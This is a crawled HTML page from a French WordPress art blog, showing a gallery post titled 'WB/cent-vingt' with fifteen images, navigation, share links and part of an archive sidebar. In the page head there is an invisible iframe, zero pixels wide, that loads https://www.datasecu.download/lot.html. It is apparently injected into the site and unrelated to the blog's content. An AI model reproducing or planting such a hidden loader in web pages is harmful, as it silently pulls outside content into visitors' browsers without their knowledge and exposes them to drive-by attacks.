

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://2lfactory.com/index.php/2019/12/26/wb-cent-vingt/
body_size: 6666
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://2lfactory.com/xmlrpc.php">
	<title>WB/cent-vingt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//2lfactory.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="http://2lfactory.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="http://2lfactory.com/index.php/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/2lfactory.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://2lfactory.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://2lfactory.com/wp-content/themes/charm/includes/font-awesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://2lfactory.com/wp-content/themes/charm/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>

		.page-header-content a,
		.post-category a,
		.post-content a,
		.widget_text a {
			color: #603514;
		}

		.page-header-content a:after,
		.post-category a:after {
			background-color: #603514;
		}

		
	
</style>
<script type="text/javascript" src="http://2lfactory.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://2lfactory.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://2lfactory.com/index.php/wp-json/wp/v2/posts/1247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://2lfactory.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://2lfactory.com/index.php/2019/12/26/wb-cent-vingt/" />
<link rel='shortlink' href='http://2lfactory.com/?p=1247' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://2lfactory.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2F2lfactory.com%2Findex.php%2F2019%2F12%2F26%2Fwb-cent-vingt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://2lfactory.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2F2lfactory.com%2Findex.php%2F2019%2F12%2F26%2Fwb-cent-vingt%2F&#038;format=xml" />

<iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe>
</head>

<body class="wp-singular post-template-default single single-post postid-1247 single-format-standard wp-theme-charm">
	<header class="site-header" role="banner">
		<div class="site-logo">
					<a href="http://2lfactory.com/" rel="home"><img  src="http://2lfactory.com/wp-content/uploads/2016/10/nom-2L.jpg" alt="" /></a>
			</div>

		<nav class="site-navigation" role="navigation">
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-41"><a href="http://2lfactory.com/index.php/page-one/">WELTBILDS</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="http://2lfactory.com/index.php/parcours/">parcours</a></li>
</ul></div>						<div class="menu-toggle"><span></span></div>
		</nav>
	</header>

	<div class="page-header"><div class="page-header-content"><div class="page-header-category"><a href="http://2lfactory.com/index.php/category/non-classe/" rel="category tag">Non classé</a></div><h1 class="page-header-title">WB/cent-vingt</h1><div class="page-header-subtitle">26 décembre 2019</div></div><div class="page-header-image" style="background-image: url(http://2lfactory.com/wp-content/uploads/2019/12/header-121.jpg)"></div></div>
	<main class="site-main" role="main">
<div class="page-content">
	<article id="post-1247" class="post-1247 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">

	
		<div class="post-content">
<div class="wp-block-image"><figure class="alignleft"><img fetchpriority="high" decoding="async" width="298" height="425" src="http://2lfactory.com/wp-content/uploads/2019/12/984.jpg" alt="" class="wp-image-1242" srcset="http://2lfactory.com/wp-content/uploads/2019/12/984.jpg 298w, http://2lfactory.com/wp-content/uploads/2019/12/984-210x300.jpg 210w" sizes="(max-width: 298px) 100vw, 298px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2019/12/985.jpg" alt="" class="wp-image-1243" srcset="http://2lfactory.com/wp-content/uploads/2019/12/985.jpg 299w, http://2lfactory.com/wp-content/uploads/2019/12/985-211x300.jpg 211w" sizes="(max-width: 299px) 100vw, 299px" /></figure></div>



<figure class="wp-block-image"><img decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2019/12/986.jpg" alt="" class="wp-image-1244" srcset="http://2lfactory.com/wp-content/uploads/2019/12/986.jpg 299w, http://2lfactory.com/wp-content/uploads/2019/12/986-211x300.jpg 211w" sizes="(max-width: 299px) 100vw, 299px" /></figure>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="300" height="425" src="http://2lfactory.com/wp-content/uploads/2019/12/987.jpg" alt="" class="wp-image-1245" srcset="http://2lfactory.com/wp-content/uploads/2019/12/987.jpg 300w, http://2lfactory.com/wp-content/uploads/2019/12/987-212x300.jpg 212w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="298" height="425" src="http://2lfactory.com/wp-content/uploads/2019/12/983.jpg" alt="" class="wp-image-1241" srcset="http://2lfactory.com/wp-content/uploads/2019/12/983.jpg 298w, http://2lfactory.com/wp-content/uploads/2019/12/983-210x300.jpg 210w" sizes="auto, (max-width: 298px) 100vw, 298px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="300" height="425" src="http://2lfactory.com/wp-content/uploads/2019/12/979.jpg" alt="" class="wp-image-1237" srcset="http://2lfactory.com/wp-content/uploads/2019/12/979.jpg 300w, http://2lfactory.com/wp-content/uploads/2019/12/979-212x300.jpg 212w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="298" height="425" src="http://2lfactory.com/wp-content/uploads/2019/12/982.jpg" alt="" class="wp-image-1240" srcset="http://2lfactory.com/wp-content/uploads/2019/12/982.jpg 298w, http://2lfactory.com/wp-content/uploads/2019/12/982-210x300.jpg 210w" sizes="auto, (max-width: 298px) 100vw, 298px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2019/12/981.jpg" alt="" class="wp-image-1239" srcset="http://2lfactory.com/wp-content/uploads/2019/12/981.jpg 299w, http://2lfactory.com/wp-content/uploads/2019/12/981-211x300.jpg 211w" sizes="auto, (max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="298" height="425" src="http://2lfactory.com/wp-content/uploads/2019/12/980.jpg" alt="" class="wp-image-1238" srcset="http://2lfactory.com/wp-content/uploads/2019/12/980.jpg 298w, http://2lfactory.com/wp-content/uploads/2019/12/980-210x300.jpg 210w" sizes="auto, (max-width: 298px) 100vw, 298px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2019/12/978.jpg" alt="" class="wp-image-1236" srcset="http://2lfactory.com/wp-content/uploads/2019/12/978.jpg 299w, http://2lfactory.com/wp-content/uploads/2019/12/978-211x300.jpg 211w" sizes="auto, (max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="299" height="425" src="http://2lfactory.com/wp-content/uploads/2019/12/977.jpg" alt="" class="wp-image-1235" srcset="http://2lfactory.com/wp-content/uploads/2019/12/977.jpg 299w, http://2lfactory.com/wp-content/uploads/2019/12/977-211x300.jpg 211w" sizes="auto, (max-width: 299px) 100vw, 299px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="300" height="425" src="http://2lfactory.com/wp-content/uploads/2019/12/976.jpg" alt="" class="wp-image-1234" srcset="http://2lfactory.com/wp-content/uploads/2019/12/976.jpg 300w, http://2lfactory.com/wp-content/uploads/2019/12/976-212x300.jpg 212w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="297" height="425" src="http://2lfactory.com/wp-content/uploads/2019/12/975.jpg" alt="" class="wp-image-1233" srcset="http://2lfactory.com/wp-content/uploads/2019/12/975.jpg 297w, http://2lfactory.com/wp-content/uploads/2019/12/975-210x300.jpg 210w" sizes="auto, (max-width: 297px) 100vw, 297px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="300" height="425" src="http://2lfactory.com/wp-content/uploads/2019/12/974.jpg" alt="" class="wp-image-1232" srcset="http://2lfactory.com/wp-content/uploads/2019/12/974.jpg 300w, http://2lfactory.com/wp-content/uploads/2019/12/974-212x300.jpg 212w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="300" height="425" src="http://2lfactory.com/wp-content/uploads/2019/12/972.jpg" alt="" class="wp-image-1230" srcset="http://2lfactory.com/wp-content/uploads/2019/12/972.jpg 300w, http://2lfactory.com/wp-content/uploads/2019/12/972-212x300.jpg 212w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure></div>
</div>

		<div class="post-footer">
			<div class="post-share">
				<h6>Share</h6>
				<a href="http://twitter.com/home?status=WB/cent-vingt+http://2lfactory.com/index.php/2019/12/26/wb-cent-vingt/" class="fa fa-twitter" target="_blank"></a><a href="http://www.facebook.com/share.php?u=http://2lfactory.com/index.php/2019/12/26/wb-cent-vingt/&title=WB/cent-vingt" class="fa fa-facebook" target="_blank"></a><a href="https://plus.google.com/share?url=http://2lfactory.com/index.php/2019/12/26/wb-cent-vingt/" class="fa fa-google-plus"></a><a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2F2lfactory.com%2Findex.php%2F2019%2F12%2F26%2Fwb-cent-vingt%2F&media=http://2lfactory.com/wp-content/uploads/2019/12/header-121.jpg&description=WB/cent-vingt" class="fa fa-pinterest-p"></a>
			</div>

					</div>

	
</article><nav class="post-navigation" role="navigation"><div class="nav-prev"><i class="fa fa-angle-left"></i> Previous Post<br><a href="http://2lfactory.com/index.php/2019/11/12/wb-cent-dix-neuf/" rel="prev">WB/cent-dix-neuf</a></div><div class="nav-next">Next Post <i class="fa fa-angle-right"></i><br><a href="http://2lfactory.com/index.php/2020/01/29/wb-cent-vingt-et-un/" rel="next">WB/cent-vingt-et-un</a></div></nav></div>

	<div class="page-sidebar" role="complementary">
		<aside id="themerain_recent_projects-2" class="widget widget_themerain_recent_projects"><h6 class="widget-title"><span>séries récentes</span></h6><ul>				<li><a href="http://2lfactory.com/index.php/project/caillebottes-blues/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2023/12/vignet-Caiilebotte-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2023/12/vignet-Caiilebotte-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2023/12/vignet-Caiilebotte.jpg 198w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/maitres-anciens/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2016/10/vignet-maitres-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2016/10/vignet-maitres-1-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2016/10/vignet-maitres-1.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/linconstance-de-planck/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2018/11/vignet-Planck-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2018/11/vignet-Planck-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2018/11/vignet-Planck.jpg 198w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/stop-making-sense/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2016/10/vignet-stopmaking-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2016/10/vignet-stopmaking-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2016/10/vignet-stopmaking.jpg 198w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/weltbildsimages-du-monde/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2016/10/vignet-wb-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2016/10/vignet-wb-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2016/10/vignet-wb.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/tondos/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2016/10/vignet-didot-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2016/10/vignet-didot-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2016/10/vignet-didot.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
			</ul></aside><aside id="archives-2" class="widget widget_archive"><h6 class="widget-title"><span>Archives</span></h6>
			<ul>
					<li><a href='http://2lfactory.com/index.php/2023/12/'>décembre 2023</a></li>
	<li><a href='http://2lfactory.com/index.php/2022/12/'>décembre 2022</a></li>
	<li><a href='http://2lfactory.com/index.php/2022/04/'>avril 2022</a></li>
	<li><a href='http://2lfactory.com/index.php/2022/02/'>février 2022</a></li>
	<li><a href='http://2lfactory.com/index.php/2021/11/'>novembre 2021</a></li>
	<li><a href='http://2lfactory.com/index.php/2021/09/'>septembre 2021</a></li>
	<li><a href='http://2lfactory.com/index.php/2021/05/'>mai 2021</a></li>
	<li><a href='http://2lfactory.com/index.php/2021/02/'>février 2021</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/12/'>décembre 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/11/'>novembre 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/10/'>octobre 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/06/'>juin 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/04/'>avril 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/03/'>mars 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/01/'>janvier 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/12/'>décembre 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/11/'>novembre 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/05/'>mai 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/03/'>mars 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/02/'>février 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/10/'>octobre 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/08/'>août 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/04/'>avril 2018</a></li>
